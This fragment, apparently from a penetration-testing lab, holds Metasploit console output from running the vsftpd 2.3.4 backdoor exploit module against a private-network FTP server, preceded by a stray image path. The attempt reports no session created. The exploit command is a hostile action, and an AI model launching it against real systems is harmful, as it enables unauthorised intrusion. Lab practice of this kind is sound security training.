 msf exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.50.101:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.50.101:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.